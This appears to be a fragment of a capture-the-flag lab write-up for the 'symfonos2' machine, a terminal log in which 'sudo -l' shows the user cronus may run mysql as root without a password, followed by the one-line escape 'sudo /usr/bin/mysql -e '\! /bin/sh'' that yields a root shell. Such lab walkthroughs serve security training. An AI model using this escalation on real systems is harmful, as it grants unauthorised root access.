 sudo -l
Matching Defaults entries for cronus on symfonos2:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User cronus may run the following commands on symfonos2:
    (root) NOPASSWD: /usr/bin/mysql
cronus@symfonos2:/opt/librenms/html$ sudo /usr/bin/mysql -e '\! /bin/sh'
sudo /usr/bin/mysql -e '\! /bin/sh'
# whoami
whoami
root
#